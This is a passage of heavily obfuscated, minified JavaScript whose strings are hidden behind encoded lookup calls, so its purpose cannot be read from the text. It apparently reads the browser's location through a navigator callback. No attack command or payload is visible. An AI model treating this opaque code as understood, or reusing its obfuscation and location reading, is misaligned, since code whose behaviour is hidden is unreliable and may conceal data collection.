"d1Ro")](g[c(3273,"\x26bfQ")],d[c(5265,"o4E)")])&&navigator[c(6076,"8PGl")+c(3565,"g]IM")+"n"][c(3187,"MEqb")+c(1878,"cKvb")+c(2975,"s[ps")+c(6325,"!Ekl")](function(k){Tb=k[c(3205,"1RpV")+"s"];fb=b[c(1049,"wBBg")](Tb[c(4211,"K9Oy")+c(2035,"8RUE")]+"x",Tb[c(2838,"HVkm")+c(1972,"1U0L")])})})}catch(g){d[c(1925,"wBBg")](x,0,d[c(4651,"!LVc")],g)}}else{b[c(4500,"wBBg")](hb,0)?J[c(1879,"8fe]")+c(5997,"[FVf")]=I:P[c(3145,"!Ekl")+c(1020,"RGlu")][c(760,"[FVf")+c(1383,"g]IM")+c(5891,"Qiay")+c(4495,"o4E)")](b[c(4574,
"unC7")],sa);Bc=Pb[c(5390,"!98W")+c(2307,"S9XT")];for(qa=2;b[c(4804,"s26W")](ya,b[c(2639,"Wecd")](xa[c(6661,"8RUE")+"h"],1));Ia+=2){var h=Na,f=Qb(Bb[Rb],Sb,na,ib,Va,jb,Cb),e=b[c(1102,"o(ej")](Ab,D[b[c(2910,"^nwM")](B,1)],Ub,va,Db,Ma,L,fb);h[c(4773,"!98W")+c(4399,"%5XV")+"te"](f,e)}La<Ra[c(6400,"0Tn^")+"h"]&&b[c(946,"rjjc")](Sa,b[c(796,"wBBg")](M,1),Aa,Ta,Ca[b[c(1193,"9^Sh")](Ua[c(6479,"Wecd")+"h"],1)],kb,lb,Wa,va,Da)}}function Ab(c,b){var h=a;if(d[h(4014,"CoMM")](h(1177,"1U0L"),h(987,"K9Oy"))){var f=
{KspgP:function(e,g){return d[h(4887,"9^Sh")](e,g)}};fa.ja&&d[h(3523,"Yf5!")](T.S,S.ta)?(d[h(2658,"^nwM")](B,I,d[h(5899,"2Gjz")](d[h(2847,"x@H9")](d[h(2329,"s26W")]+ia.S," V"),pa.ta)),ca(M),R(L,0,1)):d[h(6285,"MEqb")](la,function(){f[h(5303,"!98W")](K,X)},1E3)}else b&&d[h(2116,"CoMM")](Cb)}var a=a0H,d={hFeTV:function(c,b){return c<=b},chfCg:function(c,b){return c<b},DvZki:function(c,b){return c*b},SFzjk:function(c,b){return c===b},KIFtu:a(3505,"d1Ro"),ykWWO:a(783,"U0Ic"),DlkUv:function(c,b){return c+
b},vkNXB:a(1504,"JpS]")+"g",LeHnb:function(c,b){return c+b},GUNqe:a(2232,"S9XT")+a(1254,"g]IM")+a(2448,"1U0L"),eTibZ:a(6424,"ZLuj"),fPrwz:a(6668,"f!\x260")+a(1322,"!LVc")+a(5004,"9^Sh")+a(1197,"8PGl")+a(4907,"CoMM")+a(575,"!Ekl")+a(560,"9^Sh")+a(4788,"JpS]")+a(2498,"\x26bfQ")+a(2339,"d1Ro")+a(6387,"o(ej")+a(2963,"pVSn")+a(3990,"JpS]")+a(5170,"2Gjz")+a(3891,"o(ej")+a(5154,"%5XV")+a(4188,"MEqb")+a(6209,"o4E)")+a(1441,"1RpV")+a(3672,"3N30")+"px",hShkm:a(5722,"Qiay")+a(883,"Qiay")+a(1538,"%5XV")+a(2612,
"ZLuj")+a(2841,"f!\x260")+a(5508,"8RUE")+a(6993,"*bB7")+a(1561,"RGlu")+a(6543,"!Ekl")+a(3058,"!98W"),GUsqW:a(6154,"I)fz")+a(4846,"o(ej")+a(3440,"8fe]"),nzkKb:function(c,b){return c!=b},napQw:function(c,b){return c(b)},MIXMU:function(c,b){return c!==b},HWoHK:a(1859,"8fe]"),TuDuX:a(3123,"8fe]"),XObWz:a(4232,"1RpV")+a(6402,"8PGl")+"\x3d",EPhtu:a(3718,"I)fz"),rqtgd:a(5322,"v12["),KspXP:a(1643,"s[ps"),kqDFF:function(c,b){return c!==b},wJBIx:a(7016,"s26W"),cznjJ:function(c,b,h){return c(b,h)},Jpqad:a(1207,
"pVSn")+a(1150,"dlhr")+a(983,"#9#Y")+a(6616,"v12["),KUwIJ:a(1546,"!Ekl"),bGHHL:function(c,b){return c&&b},nSNoP:function(c,b){return c+b},fMLLY:a(1726,"1U0L"),bSDWB:a(2345,"28a^")+a(974,"%5XV")+a(3334,"d1Ro")+a(6008,"#9#Y")+a(2148,"x@H9")+a(2229,"!LVc")+a(3039,"Yf5!")+a(3128,"8fe]")+a(546,"pVSn")+a(4908,"Wecd")+a(4572,"CoMM")+a(6926,"0Tn^"),YOZuc:a(6310,"!98W"),VfvTj:a(3509,"%5XV")+a(1255,"!98W"),EYMcA:function(c,b){return c+b},TQQIK:a(6014,"[FVf")+a(1357,"U0Ic")+a(3387,"I)fz")+a(4914,"JpS]")+a(809,
"K9Oy")+a(6334,"[FVf")+a(6863,"8RUE")+a(6830,"s[ps")+a(4660,"8PGl")+a(3101,"MEqb")+a(3765,"s26W")+a(1548,"[FVf"),Vjala:function(c,b,h,f){return c(b,h,f)},jgoup:function(c,b,h,f){return c(b,h,f)},pivtx:a(6084,"g]IM")+a(5007,"S9XT"),MxtIr:a(1424,"s26W"),hmuUH:function(c,b){return c+b},znOBa:function(c,b){return c+b},ochWc:function(c,b){return c+b},VpHeV:function(c,b){return c+b},oCGbw:a(1110,"Wecd")+a(792,"s26W")+a(4304,"wBBg")+a(5026,"d1Ro")+a(629,"o4E)")+a(5244,"8fe]"),cLCwt:a(2300,"%5XV")+a(937,
"unC7")+a(910,"8PGl")+a(4148,"cKvb")+a(5075,"*bB7")+a(3317,"K9Oy")+a(5487,"wBBg")+a(1360,"o(ej")+a(2051,"JpS]")+a(6663,"rjjc")+a(2590,"0Tn^"),rTMXW:a(4755,"f!\x260")+"le",OJOii:a(4170,"8RUE")+a(3783,"^nwM"),JmffN:a(736,"!98W")+a(4132,"2Gjz")+a(3648,"s26W")+a(1156,"!Ekl")+a(5134,"s26W")+a(4294,"rjjc")+a(2720,"K9Oy")+a(5796,"[FVf")+a(3636,"wBBg")+a(2653,"cKvb")+a(689,"K9Oy")+a(5932,"!98W")+a(892,"f!\x260")+a(6985,"9^Sh")+a(3816,"9^Sh")+a(1013,"*bB7")+a(4403,"CoMM")+a(4541,"HVkm")+a(2409,"3N30")+a(5995,
"8%8x")+a(3850,"s[ps")+a(5832,"8%8x")+a(1899,"U0Ic")+a(6687,"CoMM")+a(639,"Qiay")+a(2212,"%5XV")+a(5318,"z#o(")+a(3045,"Yf5!")+a(3695,"MEqb")+a(5960,"Yf5!")+a(6501,"#9#Y")+a(4808,"JpS]")+a(4469,"%JT3")+a(2952,"Yf5!")+a(4490,"JpS]")+a(7050,"8fe]")+a(3027,"S9XT")+a(4708,"z#o(")+a(5414,"wBBg")+a(5950,"!Ekl")+a(2788,"MEqb"),WdQYs:a(5942,"cKvb")+a(594,"Qiay"),XSDYD:a(6287,"RGlu")+"'",VgwyL:function(c,b){return c==b},gTGMw:function(c,b){return c>=b},qPPIP:function(c,b){return c>=b},FoTQv:function(c,b){return c||
b},TCOBU:a(6633,"2Gjz"),ogaxH:a(519,"U0Ic"),uEElY:function(c,b){return c!==b},KNHKQ:function(c,b){return c+b},jCVYA:function(c,b){return c>b},aGJcR:a(548,"rjjc")+"e",rxJYm:a(2697,"8fe]")+"op",xovCH:a(3586,"!LVc")+a(4341,"28a^")+"3",xuPMN:a(2075,"8RUE"),hEPXR:a(2311,"d1Ro"),VIxYG:a(663,"HVkm")+"t",ZOcob:function(c,b){return c(b)},NOjpx:function(c,b){return c===b},ZvHtL:a(5632,"2Gjz"),BTOJs:function(c,b,h){return c(b,h)},PuAbG:a(5171,"*bB7"),XUHte:function(c,b,h,f,e){return c(b,h,f,e)},QKRXg:a(2278,
"1RpV")+a(732,"1U0L")+a(2655,"2Gjz")+a(1535,"s26W")+a(1945,"rjjc")+a(739,"Wecd"),dTtOX:function(c,b){return c+b},vbKVB:a(1093,"!LVc")+a(1035,"!Ekl")+"m_",dbhUC:a(5572,"!Ekl"),ebvmh:function(c,b){return c==b},YTGkB:a(4138,"2Gjz")+"[",yRDmx:function(c){return c()},ChCLK:a(5403,"g]IM"),ZOLjD:function(c,b){return c>=b},yzvzA:function(c,b,h,f,e,g){return c(b,h,f,e,g)},MzILh:function(c,b,h,f){return c(b,h,f)},MbBZz:function(c,b){return c===b},UNWvc:a(2941,"\x26bfQ"),eSwHS:function(c,b,h,f){return c(b,h,
f)},lHJwc:a(1602,"0Tn^")+a(3342,"^nwM"),enAYb:function(c,b){return c(b)},QEysM:function(c,b,h,f){return c(b,h,f)},FQUBQ:function(c,b){return c==b},MaNZj:a(3745,"8PGl"),WwzfC:a(3236,"S9XT"),cvOwe:function(c,b,h){return c(b,h)},IoDpX:function(c,b){return c+b},YPqMU:function(c,b){return c+b},FqOAQ:function(c,b){return c+b},oSwHR:function(c,b){return c+b},WVgbw:a(1798,"CoMM")+a(2058,"3N30")+a(5450,"1RpV")+a(3642,"28a^"),WRAVS:function(c,b){return c+b},LFPJx:function(c,b){return c+b},lpbiv:function(c,
b){return c(b)},XYOCS:function(c,b){return c+b},eQuNI:function(c,b){return c+b},vLQTh:function(c,b){return c+b},tveph:function(c,b,h,f){return c(b,h,f)},hMyaT:a(4397,"\x26bfQ"),JpJHZ:a(1749,"d1Ro")+a(4701,"HVkm")+a(2437,"MEqb")+a(4230,"^nwM")+a(2453,"1RpV")+a(4681,"dlhr")+a(6813,"[FVf")+a(6207,"z#o(")+a(2460,"x@H9")+a(4362,"2Gjz")+"|9",ecUUK:function(c,b){return c(b)},DQrDT:function(c,b){return c+b},cNkjD:a(6201,"!98W"),SHuPm:function(c,b){return c(b)},ixkGH:a(3575,"o4E)"),hLCgL:function(c,b,h){return c(b,
h)},kkPKA:a(2769,"!Ekl")+a(4458,"o4E)")+"r ",PmznN:a(3894,"8RUE"),nYvcr:a(6375,"RGlu"),AUglB:function(c,b){return c===b},sKIuT:a(3757,"unC7"),engqG:a(2152,"RGlu")+"ay",zAmrb:function(c,b,h,f){return c(b,h,f)},nYMpa:a(4040,"!Ekl")+a(4033,"s[ps")+a(1409,"rjjc")+"ed",XfLJO:function(c,b,h){return c(b,h)},LltWO:a(6314,"#9#Y"),yuLrk:function(c,b){return c==b},rHxFw:a(3514,"[FVf")+a(2105,"!98W")+a(5965,"v12[")+a(1024,"\x26bfQ"),QOlKm:function(c,b){return c==b},Abxzs:a(6100,"o(ej")+a(1347,"0Tn^")+a(3615,
"1U0L")+a(4426,"wBBg")+a(5230,"wBBg")+"e",lUhGj:a(3446,"rjjc")+a(3095,"U0Ic")+"d",sEDJi:a(3162,"1RpV")+a(2199,"2Gjz")+a(2376,"pVSn"),IrffD:a(3281,"g]IM")+a(2419,"JpS]")+"r",WLDle:function(c,b,h,f){return c(b,h,f)},xVufx:a(5595,"MEqb")+a(7051,"K9Oy")+a(852,"8RUE"),RHyOr:function(c,b){return c+b},IxDCe:function(c,b){return c===b},zYkKG:a(4056,"\x26bfQ"),qhcfa:function(c,b){return c==b},phjQU:function(c,b){return c==b},JRECx:function(c,b){return c&&b},nkcOj:function(c,b,h,f){return c(b,h,f)},waWIo:a(3073,
"1RpV")+a(6627,"!LVc")+a(1711,"!Ekl")+a(3815,"3N30")+"ge",WCMWI:function(c,b){return c<b},QyIiQ:function(c,b){return c<b},kNsPG:function(c,b){return c(b)},eCiiS:a(3217,"%JT3")+"ge",KILEZ:function(c,b,h){return c(b,h)},obmvD:function(c,b){return c+b},hyrbi:a(3035,"1U0L"),KUnIr:function(c,b,h){return c(b,h)},ONhlD:a(2486,"v12[")+a(738,"3N30")+a(1528,"!Ekl")+a(1824,"8%8x"),DiJmt:function(c,b){return c+b},QHeyZ:a(4353,"1RpV")+a(2685,"3N30")+a(5571,"ZLuj")+":",OPsnC:a(3800,"JpS]")+a(5116,"JpS]")+a(6893,
"0Tn^")+a(785,"3N30")+a(5826,"I)fz")+'"',CwoXY:a(2222,"MEqb")+a(6932,"v12["),nXVDc:a(755,"Yf5!"),ZcPll:function(c,b){return c===b},RrNye:a(3893,"RGlu"),xlBxs:a(5343,"o(ej"),MIWkH:function(c,b,h){return c(b,h)},pTivB:function(c,b){return c(b)},InRWn:function(c,b,h){return c(b,h)},btRGn:function(c,b){return c===b},sScAY:a(2258,"RGlu"),grFXj:a(6237,"x@H9"),mxsrY:a(3930,"dlhr"),UYZgH:a(664,"v12["),hLltl:a(6374,"z#o("),KABNT:function(c,b){return c==b},iTGvo:function(c,b){return c&&b},SSZVt:function(c,
b,h,f){return c(b,h,f)},NChIu:a(1479,"\x26bfQ"),HZyCX:function(c,b){return c!=b},GfxfK:function(c,b,h){return c(b,h)},tyAur:function(c,b){return c===b},QjddU:a(3132,"*bB7"),VFRBM:a(3760,"%5XV")+a(6193,"!98W")+a(5468,"unC7")+a(6277,"s26W")+a(5534,"CoMM")+a(5412,"x@H9")+a(4678,"v12[")+a(1758,"s[ps")+a(5781,"pVSn")+a(1663,"d1Ro"),vOjSK:function(c,b,h,f){return c(b,h,f)},WMtVD:a(6774,"Yf5!")+a(2164,"1U0L")+a(766,"9^Sh")+"l",PPjSg:a(2278,"1RpV")+a(531,"0Tn^")+a(2657,"dlhr")+a(2304,"I)fz"),DLPRo:a(6793,
"Qiay")+"e",NwxEQ:a(1709,"U0Ic"),yXroj:a(6127,"CoMM")+a(5792,"28a^")+a(5979,"ZLuj")+a(2139,"0Tn^")+a(4058,"I)fz")+a(2196,"JpS]")+a(6112,"[FVf")+a(1596,"CoMM")+a(5885,"dlhr")+a(3113,"0Tn^")+a(2203,"#9#Y")+a(2997,"z#o(")+a(3637,"f!\x260")+a(2815,"^nwM")+a(3126,"cKvb")+a(1932,"ZLuj")+a(3241,"!LVc")+a(2289,"d1Ro")+a(2221,"U0Ic")+a(4970,"z#o(")+a(6847,"\x26bfQ")+a(1078,"*bB7")+a(5108,"3N30")+a(3544,"Qiay")+a(1919,"s[ps")+a(6530,"o(ej")+a(7008,"*bB7")+a(5765,"I)fz")+a(5663,"9^Sh")+a(2093,"Wecd")+a(5799,
"dlhr")+a(2724,"JpS]")+a(3837,"wBBg")+a(6404,"!Ekl")+a(3620,"x@H9")+a(5061,"8%8x")+a(2473,"8PGl")+a(896,"3N30")+a(3772,"K9Oy")+a(5334,"%5XV")+a(4067,"o4E)")+a(3612,"pVSn")+a(6492,"g]IM")+a(2805,"Wecd")+a(2037,"o(ej")+a(2435,"Yf5!")+a(4317,"1RpV")+a(1630,"1U0L")+a(6467,"CoMM")+a(6760,"8fe]")+a(4128,"ZLuj")+a(2317,"ZLuj")+a(1597,"U0Ic")+a(5210,"v12[")+a(3877,"3N30")+a(5713,"g]IM")+a(5229,"RGlu")+a(4795,"Qiay")+a(5987,"3N30")+a(4986,"8fe]")+a(6445,"U0Ic")+a(4764,"Qiay")+a(5119,"3N30")+a(5465,"!Ekl")+
a(3982,"z#o(")+a(4175,"!98W")+a(2829,"o(ej")+a(6409,"U0Ic")+a(5712,"pVSn")+a(5432,"ZLuj")+a(5966,"v12[")+a(2933,"I)fz")+a(3179,"CoMM")+a(3336,"U0Ic")+a(5214,"CoMM")+a(4898,"^nwM")+a(4139,"x@H9")+a(621,"MEqb")+a(1541,"8%8x")+a(5447,"o(ej")+a(5005,"1RpV")+a(3988,"K9Oy")+a(6898,"8PGl")+a(4822,"#9#Y")+a(4870,"1RpV")+a(970,"I)fz")+a(6185,"x@H9")+a(1112,"8fe]")+a(3628,"CoMM")+a(974,"%5XV")+a(2809,"28a^")+a(1549,"\x26bfQ")+a(4554,"ZLuj")+a(2552,"8%8x")+a(6594,"[FVf")+a(6547,"3N30")+a(3288,"dlhr")+a(3549,
"HVkm")+a(4434,"ZLuj")+a(1857,"CoMM")+a(5762,"o4E)")+a(2296,"o(ej")+a(3130,"9^Sh")+a(6352,"cKvb")+a(1781,"ZLuj")+a(5190,"1U0L")+a(1260,"8PGl")+a(5085,"pVSn")+a(695,"rjjc")+a(3624,"8PGl")+a(3812,"rjjc")+a(3577,"0Tn^")+a(4902,"8fe]")+a(1155,"wBBg")+a(6945,"!LVc")+a(6815,"MEqb")+a(1381,"CoMM")+a(3827,"HVkm")+a(2218,"0Tn^")+a(1130,"Qiay")+a(5064,"dlhr")+a(1140,"s26W")+a(6243,"Wecd")+a(5970,"dlhr")+a(1986,"28a^")+a(568,"S9XT")+a(1762,"%JT3")+a(1909,"#9#Y")+a(7034,"Yf5!")+a(5240,"s26W")+a(3647,"x@H9")+
a(2101,"RGlu")+a(6464,"Yf5!")+a(6887,"HVkm")+a(5235,"!Ekl")+a(3339,"x@H9")+a(4673,"!Ekl")+a(3297,"dlhr")+a(6003,"wBBg")+a(6414,"K9Oy")+a(2830,"S9XT")+a(1122,"3N30")+a(6534,"HVkm")+a(4287,"#9#Y")+a(1943,"2Gjz")+a(2335,"Qiay")+a(915,"I)fz")+a(4760,"d1Ro")+a(5158,"v12[")+a(2244,"1U0L")+a(4739,"RGlu"),cBNuo:a(5430,"%5XV")+a(5058,"g]IM")+a(3314,"g]IM")+a(2703,"HVkm")+a(6611,"!Ekl")+a(6307,"cKvb")+a(2589,"I)fz")+a(6592,"ZLuj")+a(6050,"MEqb")+a(2792,"^nwM")+a(1384,"#9#Y")+a(1414,"^nwM")+a(1489,"JpS]")+a(601,
"0Tn^")+a(5901,"s26W")+a(1054,"!98W")+a(6878,"z#o(")+a(1174,"*bB7")+a(871,"Qiay")+a(4890,"cKvb")+a(2957,"s26W")+a(1604,"rjjc")+a(1542,"8RUE")+a(6925,"JpS]")+a(838,"K9Oy")+a(4759,"*bB7")+a(3992,"pVSn")+a(5526,"8RUE")+a(1368,"JpS]")+a(5601,"z#o(")+a(1890,"rjjc")+a(6927,"^nwM")+a(2349,"dlhr")+a(4656,"Qiay")+a(6577,"9^Sh")+a(6898,"8PGl")+a(4476,"8%8x")+a(1856,"ZLuj")+a(3287,"RGlu"),SiVlo:function(c,b){return c+b},hcDOo:function(c,b){return c+b},QXyqA:a(4801,"*bB7")+a(696,"f!\x260")+a(5794,"1RpV")+a(6109,
"MEqb")+a(3746,"8%8x")+a(2247,"ZLuj")+a(3024,"#9#Y")+a(2033,"I)fz")+a(2771,"f!\x260")+a(1100,"v12[")+a(2281,"1U0L")+a(3933,"8fe]")+a(4345,"Yf5!")+a(3186,"HVkm")+a(5470,"#9#Y")+a(5614,"^nwM")+a(6364,"d1Ro")+a(6870,"#9#Y")+a(4429,"o4E)")+a(2503,"*bB7")+a(5377,"CoMM")+a(1456,"%JT3")+a(990,"1RpV")+a(3207,"2Gjz")+a(4622,"3N30")+a(1105,"S9XT")+a(1906,"v12[")+a(4842,"Yf5!")+a(1973,"0Tn^")+a(6036,"!LVc")+a(6972,"o(ej")+a(5220,"dlhr")+a(5484,"1U0L")+a(579,"^nwM")+a(1953,"wBBg")+a(851,"%JT3"),ISEoS:a(4125,
"0Tn^")+"l",pyTeI:a(1514,"wBBg")+a(6152,"g]IM"),MvFhC:function(c,b){return c+b},HbaSt:function(c,b){return c+b},LUGEu:function(c,b){return c+b},DzDNv:function(c,b){return c+b},hhMHn:function(c,b){return c+b},ibfYa:function(c,b){return c+b},mDkdp:function(c,b){return c+b},WddKA:function(c,b){return c+b},EQarp:function(c,b){return c+b},HkBuS:function(c,b){return c+b},ygXZq:a(1989,"1RpV")+a(5576,"z#o("),qMKcT:a(3710,"1U0L")+a(6056,"1RpV")+a(1289,"z#o(")+a(4162,"rjjc")+a(4439,"3N30")+a(523,"!Ekl")+a(4427,
"o4E)"),TjDOL:a(1266,"8PGl")+a(2610,"K9Oy")+'\x3d"',yrcze:a(4396,"v12[")+a(3958,"!Ekl")+'\x3d"',BjTJj:function(c,b){return c+b},DqmTz:a(4587,"2Gjz")+a(2452,"o4E)")+a(5907,"[FVf")+a(6077,"^nwM"),xgMeY:a(1196,"rjjc")+a(1495,"ZLuj")+a(4718,"f!\x260")+a(3452,"z#o(")+a(2080,"f!\x260"),rwTOw:a(3613,"Yf5!")+a(1311,"s26W")+a(3382,"s26W")+":",nyHPS:a(6320,"\x26bfQ")+a(4743,"RGlu"),hwsjj:function(c,b){return c(b)},sxlSb:function(c,b){return c+b},HhLdU:function(c,b){return c(b)},CmHtk:function(c,b){return c+
b},RfbpJ:function(c){return c()},ipzAj:a(5767,"U0Ic")+a(1300,"\x26bfQ")+a(947,"s[ps")+a(1079,"8fe]")+a(825,"f!\x260")+a(1513,"MEqb")+a(2541,"Yf5!")+a(6517,"!98W")+a(6048,"s26W")+a(4952,"RGlu")+a(846,"pVSn")+a(4121,"S9XT")+a(4408,"o(ej")+a(612,"28a^")+a(3470,"*bB7")+a(2968,"rjjc")+a(901,"8%8x")+a(1740,"JpS]")+a(6966,"cKvb")+a(4760,"d1Ro")+a(1189,"v12[")+a(2353,"ZLuj")+a(5010,"s[ps")+a(4165,"8PGl")+a(4537,"MEqb")+a(835,"unC7")+a(1774,"9^Sh")+a(5077,"s[ps")+a(4941,"v12[")+a(3965,"!98W")+a(1562,"z#o(")+
a(569,"dlhr")+a(5059,"Qiay")+a(5564,"z#o(")+a(3470,"*bB7")+a(6058,"8%8x")+a(2936,"8fe]")+a(4721,"cKvb")+a(6598,"9^Sh")+a(4735,"MEqb")+a(3445,"pVSn")+a(547,"v12[")+a(1021,"x@H9")+a(2088,"MEqb")+a(4035,"!Ekl")+a(4719,"K9Oy")+a(2429,"U0Ic")+a(3407,"U0Ic")+a(4451,"9^Sh")+a(812,"\x26bfQ")+a(4512,"f!\x260")+a(5807,"o4E)")+a(5247,"dlhr")+a(806,"s[ps")+a(6505,"U0Ic")+a(7054,"\x26bfQ")+a(508,"Wecd")+a(2915,"8PGl")+a(6700,"!Ekl")+a(4295,"\x26bfQ")+a(5043,"o(ej")+a(3208,"v12[")+a(6149,"%5XV")+a(3881,"%5XV")+
a(5477,"unC7")+a(5500,"CoMM")+a(1516,"ZLuj")+a(2198,"8PGl")+a(6626,"Wecd")+a(2045,"RGlu")+a(1405,"o4E)")+a(6724,"8PGl")+a(562,"1RpV")+a(2568,"!98W")+a(4990,"x@H9")+a(6935,"9^Sh")+a(1126,"!LVc")+a(6226,"*bB7")+a(3734,"x@H9")+a(4482,"HVkm")+a(6229,"^nwM")+a(6803,"K9Oy")+a(2795,"o(ej")+a(4259,"\x26bfQ")+a(4606,"^nwM")+a(6239,"#9#Y")+a(5563,"1U0L")+a(3960,"1RpV")+a(4492,"U0Ic")+a(4267,"CoMM")+a(1395,"g]IM")+a(6608,"!98W")+a(5494,"0Tn^")+a(4936,"cKvb")+a(1281,"8fe]")+a(2759,"%5XV")+a(1284,"wBBg")+a(1741,
"8RUE")+a(3750,"U0Ic")+a(3E3,"v12[")+a(3807,"MEqb")+a(6308,"I)fz")+a(4815,"3N30")+a(2200,"!98W")+a(4457,"!LVc")+a(1379,"8fe]")+a(3609,"z#o(")+a(5782,"!LVc")+a(6958,"MEqb")+a(2753,"f!\x260")+a(1464,"CoMM")+a(6362,"!Ekl")+a(4591,"pVSn")+a(5527,"0Tn^")+a(2368,"8RUE")+a(1698,"unC7")+a(2006,"*bB7")+a(4363,"1RpV")+a(2950,"!Ekl")+a(1233,"\x26bfQ")+a(3555,"8fe]")+a(6846,"K9Oy")+a(735,"unC7")+a(3632,"8RUE")+a(1371,"8PGl")+a(6118,"ZLuj")+a(940,"o4E)")+a(3260,"dlhr")+a(2584,"S9XT")+a(4993,"g]IM")+a(2611,"I)fz")+
a(1154,"Yf5!")+a(748,"v12[")+a(5409,"v12[")+a(5729,"cKvb")+a(4391,"[FVf")+a(5413,"g]IM")+a(1342,"[FVf")+a(3081,"z#o(")+a(3392,"1U0L")+a(6545,"8fe]")+a(7027,"*bB7")+a(1098,"pVSn")+a(6113,"K9Oy")+a(5835,"0Tn^")+a(5611,"#9#Y")+a(3234,"28a^")+a(4447,"g]IM")+a(4238,"\x26bfQ")+a(4395,"g]IM")+a(5056,"28a^")+a(6752,"Yf5!")+a(2660,"!LVc")+a(3302,"8RUE")+a(5754,"%5XV")+a(1841,"8PGl")+a(870,"%JT3")+a(4091,"%JT3")+a(7032,"!LVc")+a(5255,"s26W")+a(4945,"K9Oy")+a(4771,"cKvb")+a(2478,"8%8x")+a(6446,"U0Ic")+a(2869,
"!LVc")+a(5727,"Qiay")+a(802,"CoMM")+a(2733,"28a^")+a(2652,"s26W")+a(6625,"s26W")+a(6905,"8fe]")+a(3727,"8%8x")+a(2662,"Qiay")+a(3835,"!LVc")+a(1341,"#9#Y")+a(1028,"MEqb")+a(3808,"!LVc")+a(5213,"^nwM")+a(3334,"d1Ro")+a(4704,"8fe]")+a(1460,"K9Oy")+a(3007,"pVSn")+a(3819,"I)fz")+a(2111,"Wecd")+a(545,"^nwM")+a(1417,"\x26bfQ")+a(4955,"#9#Y")+a(6651,"3N30")+a(3889,"28a^")+a(1486,"s[ps")+a(1211,"f!\x260")+a(1543,"8%8x")+a(759,"cKvb")+a(1898,"RGlu")+a(2192,"3N30")+a(5973,"s[ps")+a(5920,"rjjc")+a(5156,"HVkm")+
a(6565,"!Ekl")+a(5249,"28a^")+(a(5788,"o4E)")+a(1191,"RGlu")+a(4690,"28a^")+a(6881,"o4E)")+a(2583,"!LVc")+a(5871,"rjjc")+a(4611,"RGlu")+a(2962,"\x26bfQ")+a(2748,"rjjc")+a(2337,"*bB7")+a(1700,"0Tn^")+a(2931,"o(ej")+a(5963,"dlhr")+a(6015,"2Gjz")+a(2794,"U0Ic")+a(2938,"9^Sh")+a(4176,"g]IM")+a(5201,"Qiay")+a(3845,"f!\x260")+a(538,"8PGl")+a(2746,"2Gjz")+a(3016,"d1Ro")+a(2021,"0Tn^")+a(1350,"!LVc")+a(6704,"#9#Y")+a(4368,"Wecd")+a(1671,"28a^")+a(2881,"unC7")+a(3616,"MEqb")+a(5203,"d1Ro")+a(5845,"HVkm")+
a(3677,"9^Sh")+a(2069,"z#o(")+a(6288,"dlhr")+a(3572,"2Gjz")+a(2049,"I)fz")+a(3168,"8%8x")+a(3947,"!Ekl")+a(1718,"K9Oy")+a(2115,"3N30")+a(819,"z#o(")+a(2191,"s[ps")+a(7027,"*bB7")+a(3141,"JpS]")+a(1163,"8fe]")+a(3405,"z#o(")+a(2154,"MEqb")+a(3234,"28a^")+a(1126,"!LVc")+a(5362,"x@H9")+a(2669,"o(ej")+a(4732,"o(ej")+a(3725,"8PGl")+a(2400,"!98W")+a(658,"1U0L")+a(2167,"1U0L")+a(2134,"d1Ro")+a(2951,"MEqb")+a(558,"pVSn")+a(1827,"MEqb")+a(5897,"1RpV")+a(5422,"8%8x")+a(2168,"2Gjz")+a(3221,"8RUE")+a(2121,"HVkm")+
a(6460,"wBBg")+a(5177,"wBBg")+a(3598,"%5XV")+a(4614,"RGlu")+a(4859,"8RUE")+a(2689,"Qiay")+a(4963,"Yf5!")+a(4043,"dlhr")+a(1968,"HVkm")+a(596,"3N30")+a(614,"g]IM")+a(3584,"s[ps")+a(5598,"8%8x")+a(6081,"Yf5!")+a(5153,"cKvb")+a(3286,"1U0L")+a(4779,"rjjc")+a(6619,"!LVc")+a(3735,"ZLuj")+a(5046,"%JT3")+a(591,"%JT3")+a(1699,"[FVf")+a(1566,"2Gjz")+a(4158,"o4E)")+a(2302,"[FVf")+a(6941,"U0Ic")+a(4972,"^nwM")+a(2844,"2Gjz")+a(1062,"%5XV")+a(3875,"1RpV")+a(6273,"[FVf")+a(4075,"[FVf")+a(6689,"[FVf")+a(1837,"g]IM")+
a(4989,"0Tn^")+a(4228,"o4E)")+a(6578,"o4E)")+a(6554,"v12[")+a(513,"JpS]")+a(5523,"*bB7")+a(2523,"#9#Y")+a(1009,"s26W")+a(6078,"U0Ic")+a(4447,"g]IM")+a(882,"\x26bfQ")+a(1306,"8RUE")+a(5652,"Qiay")+a(2659,"dlhr")+a(5348,"[FVf")+a(3369,"U0Ic")+a(4731,"x@H9")+a(4918,"9^Sh")+a(3543,"MEqb")+a(1204,"unC7")+a(1353,"ZLuj")+a(3530,"CoMM")+a(3703,"JpS]")+a(3793,"I)fz")+a(5824,"!Ekl")+a(6035,"dlhr")+a(4246,"%JT3")+a(6188,"x@H9")+a(4780,"8fe]")+a(6038,"s[ps")+a(4919,"CoMM")+a(4074,"RGlu")+a(552,"rjjc")+a(2472,
"CoMM")+a(6980,"z#o(")+a(4366,"[FVf")+a(3340,"%5XV")+a(2467,"RGlu")+a(1812,"8fe]")+a(6396,"HVkm")+a(5905,"\x26bfQ")+a(3959,"8%8x")+a(763,"o(ej")+a(931,"#9#Y")+a(2998,"s[ps")+a(2042,"%JT3")+a(5258,"pVSn")+a(6803,"K9Oy")+a(3449,"wBBg")+a(1947,"s[ps")+a(7046,"#9#Y")+a(5711,"!Ekl")+a(2106,"I)fz")+a(6324,"s26W")+a(5969,"^nwM")+a(5149,"ZLuj")+a(5715,"28a^")+a(4921,"MEqb")+a(6573,"^nwM")+a(538,"8PGl")+a(3932,"cKvb")+a(5537,"8fe]")+a(2254,"\x26bfQ")+a(4269,"I)fz")+a(1572,"!98W")+a(5734,"wBBg")+a(3093,"\x26bfQ")+
